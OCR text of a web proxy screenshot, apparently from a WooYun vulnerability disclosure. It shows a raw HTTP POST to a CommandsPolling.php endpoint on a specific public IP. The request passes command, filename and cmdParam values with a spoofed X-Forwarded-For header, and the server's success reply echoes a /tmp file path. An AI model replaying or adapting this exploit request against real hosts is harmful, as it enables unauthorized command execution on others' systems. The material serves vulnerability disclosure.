 Go
Cancel
<
>
Target: https://59.70.192.101
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 59.70.192.101
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
command=traceroute&filename=/tmp/testsky2016.txt&cmdParam=test
HTTP/1.1 200 OK
Date: Sat, 09 Jan 2016 15:10:08 GMT
Server: Apache
Content-Length: 87
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","123\n","\/tmp\/testsky2016.txt"]}
www.wooyun.org